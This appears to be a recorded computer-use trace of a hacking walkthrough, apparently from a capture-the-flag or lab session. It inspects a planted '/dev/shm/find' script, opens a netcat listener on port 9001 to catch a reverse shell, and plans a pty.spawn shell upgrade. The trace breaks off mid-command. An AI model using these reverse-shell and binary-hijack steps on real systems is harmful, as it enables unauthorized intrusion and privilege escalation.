
# Step: Cat /dev/shm/find to show its #!bash first line, then abort the broken vi session
pyautogui.write('ca')

pyautogui.write('t /dev/shm/find')

pyautogui.press('Return')

pyautogui.write('vi find')

pyautogui.press('Return')

# Step: Catch a new shell on nc -lvnp 9001, upgrade it with pty.spawn and stty raw -echo; fg, and reopen find in vi
pyautogui.write('nc -lvnp 9001')

pyautogui.write("python3 -c 'i")
